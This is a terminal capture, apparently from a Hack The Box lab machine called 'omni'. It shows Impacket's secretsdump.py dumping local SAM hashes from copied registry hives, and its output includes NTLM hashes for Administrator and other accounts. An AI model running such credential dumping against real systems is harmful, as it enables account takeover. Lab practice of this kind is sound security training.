 ┌──(root🐺kali)-[~/htb/boxes/omni]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam -system system local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Cleaning up...
┌──(root🐺kali)-[~/htb/boxes/omni]
└─#